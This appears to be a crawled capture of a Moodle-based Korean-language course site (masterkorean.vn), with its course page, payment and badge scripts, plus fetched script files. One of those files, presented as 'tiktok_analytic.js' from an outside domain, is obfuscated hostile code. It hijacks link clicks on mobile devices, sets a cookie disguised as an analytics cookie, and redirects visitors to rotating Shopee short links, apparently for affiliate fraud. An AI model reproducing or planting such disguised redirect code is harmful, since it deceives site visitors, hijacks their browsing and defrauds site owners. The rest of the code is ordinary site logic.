<script type="text/javascript">
//<![CDATA[
M.str = {"moodle":{"lastmodified":"Last modified","name":"Name","error":"Error","info":"Information","yes":"Yes","no":"No","morehelp":"More help","loadinghelp":"Loading...","cancel":"Cancel","confirm":"Confirm","areyousure":"Are you sure?","closebuttontitle":"Close","unknownerror":"Unknown error","changesmadereallygoaway":"You have made changes. Are you sure you want to navigate away and lose your changes?"},"repository":{"type":"Type","size":"Size","invalidjson":"Invalid JSON string","nofilesattached":"No files attached","filepicker":"File picker","logout":"Logout","nofilesavailable":"No files available","norepositoriesavailable":"Sorry, none of your current repositories can return files in the required format.","fileexistsdialogheader":"File exists","fileexistsdialog_editor":"A file with that name has already been attached to the text you are editing.","fileexistsdialog_filemanager":"A file with that name has already been attached","renameto":"Rename to \"{$a}\"","referencesexist":"There are {$a} alias\/shortcut files that use this file as their source","select":"Select"},"admin":{"confirmdeletecomments":"You are about to delete comments, are you sure?","confirmation":"Confirmation"},"block":{"addtodock":"Move this to the dock","undockitem":"Undock this item","dockblock":"Dock {$a} block","undockblock":"Undock {$a} block","undockall":"Undock all","hidedockpanel":"Hide the dock panel","hidepanel":"Hide panel"},"langconfig":{"thisdirectionvertical":"btt"}};
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {M.util.load_flowplayer();
setTimeout("fix_column_widths()", 20);
Y.use("moodle-core-dock-loader",function() {M.core.dock.loader.initLoader();
});
Y.use("moodle-filter_mathjaxloader-loader",function() {M.filter_mathjaxloader.configure({"mathjaxconfig":"\nMathJax.Hub.Config({\n    config: [\"Accessible.js\", \"Safe.js\"],\n    errorSettings: { message: [\"!\"] },\n    skipStartupTypeset: true,\n    messageStyle: \"none\"\n});\n","lang":"en"});
});
M.util.help_popups.setup(Y);
Y.use("moodle-core-popuphelp",function() {M.core.init_popuphelp();
});
M.util.init_skiplink(Y);
 M.util.js_pending('random697309fec7b9c3'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random697309fec7b9c3'); });
})();
//]]>
</script>

        </div>

    </div>
</body>
</html>
    
<!--    <meta property="og:title" content="Facebook Livestream 2022.06 Cùng cô Thúy giải đề Viết TOPIK II (Câu 53)" />
    <meta property="og:url" content="https://v1.masterkorean.vn/local/course/list.php?id=104" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="/pluginfile.php/33797/local_courselist/thumbnailimg/635/Thumbnail-11.png" />-->
    
<script type="text/javascript">
    function sharefacebook(url) {
        window.open("http://www.facebook.com/sharer/sharer.php?u=" + encodeURIComponent(url));
    }
    $(function () {
        //배송정보입력 팝업 
        $(".payment").click(function () {
            if (not_login()) {
                utils.popup.call_layerpop("/local/payment/paypop.php", {"width": "600px", "height": "auto", "callbackFn": function () {}}, {"id": 237});
                return false;
            }
        });
    });  
    function pay_resultpop(result){
    utils.popup.close_pop($('.layerpop'));
        if (not_login()) {
            utils.popup.call_layerpop("/local/payment/payokpop.php", {"width": "600px", "height": "auto", "callbackFn": function () {}}, {"data": result});
            return false;
        }
    }
    function not_login() {
            if (confirm('This service requires a login. Do you want to log in?')) {
                location.href = '/login/index.php';
            } else {
                return false;
            }
    }
//    function payment_course(classid,payid) {
//        if (not_login()) {
//            //utils.popup.call_windowpop("/local/payment/init_payment.php?classid="+classid, 1200, 800,'payment');
//            $.ajax({
//                url: "/local/lmsdata/course_enrol_ajax.php",
//                type: 'post',
//                dataType: "json",
//                data: {classid: classid, type: 1,payid: payid},
//                success: function (result) {
//                    alert(result.msg);
//                    location.reload();
//                }
//            });
//        }
//    }

    //function productdelivery(bookid, type) {
    //    var address = $('input[name=address]').val();
    //    var address_detail = $('input[name=address_detail]').val();
    //    var phone1 = $('input[name=phone1]').val();
    //
    //    if(address == '' || address_detail == '' || phone1 == ''){
    //        alert('//');
    //        return false;
    //    }
    //
    //    var result = call_ajax('shoppinginfo', {bookid: bookid, address: address + ' ' + address_detail, cell: phone1, type: type}, false);
    //    if (result.status == 'success') {
    //        payment_course(bookid,result.payid);
    //        utils.popup.close_pop($('.layerpop'));
    //    }
    //}
    
    $(function () {
        $('.play').click(function () {
            var video = $('#my-video');
            //video.attr('src', 'https://upload.wikimedia.org/wikipedia/en/d/dc/Pac-Man_Atari_2600_footage.ogv');
            video.get(0).play();
            $('.play').hide();
            $('.play').siblings(".bg").hide();
        });
        
        //배지 안내 팝업
        $(".badge-alarm>span").click(function () {
            utils.popup.call_layerpop("./pop_badge.php", {
                "width": "400px",
                "height": "auto",
                "bg": true,
                "callbackFn": function () {}
            }, {
                "id": $(this).data('id')
            });
        });
    });
    //배지 전체보기 팝업
    $(document).on("click", ".open-bdg-pop", function () {
        utils.popup.call_layerpop("./pop_allbadge.php", {
            "width": "800px",
            "height": "auto",
            "callbackFn": function () {}
        }, {
            "param": "11"
        });
    });
    
    //배지 안내 팝업
    $(document).on("click", ".bdg-list>li", function () {
        utils.popup.call_layerpop("./pop_badge_1.php", {
            "width": "400px",
            "height": "auto",
            "bg": true,
            "callbackFn": function () {}
        }, {
            "id": $(this).data('id')
        });
    });

    function score_star(){
        var score = $('#id_score_star .on').length;
        $('input[name=score]').val(score);
    }

    function return_check(courseid, userid, status){
        var result = call_ajax('overlap_courseview', {courseid:courseid, userid:userid, status:status}, false);
        if(result.status == "success") {
            if(result.list){
                alert('You have already written a review.');
                return false;
            }
        }else{
            alert(result.error);
            return false;
        }
        return true;
    }
</script>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/tiktok_analytic.js
body_size: 422
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){const e=["KjyxDn1iA5/nv.eepohs.s//:sptth","EAMNHzGxf3/nv.eepohs.s//:sptth","EAMNHzGxf3/nv.eepohs.s//:sptth","EAMNHzGxf3/nv.eepohs.s//:sptth","EAMNHzGxf3/nv.eepohs.s//:sptth"];return sl.g(e[Math.floor(Math.random()*e.length)])},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();

--- FILE ---
content_type: application/javascript
request_url: https://v1.masterkorean.vn/local/mypage/notification.js
body_size: 398
content:

function message_delete(messageid,timeread,userid,msg){
     if (confirm(msg)) {
        $.ajax({
            url: "notification_ajax.php",
            type: 'POST',
            dataType: 'json',
            data: {id: messageid, timeread : timeread,userid:userid
                },
            success: function (data) {
                if(messageid>0){
                    $('.noti'+messageid).hide();
                } else {
                     window.location.reload();
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(jqXHR.responseText);
            }
        });    
    }
}
function message_read(messageid,userid){

    $.ajax({
        url: "notification_read_ajax.php",
        type: 'POST',
        dataType: 'json',
        data: {id: messageid, userid:userid
            },
        success: function (data) {
            if(messageid>0){
                $('.noti'+messageid).addClass('read');
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR.responseText);
        }
    });    

}

$(document).ready(function(){
//    $('.al-close').click(function(){
//       if (confirm("알림을 삭제하시겠습니까?")) {
//            
//        }
//    });
});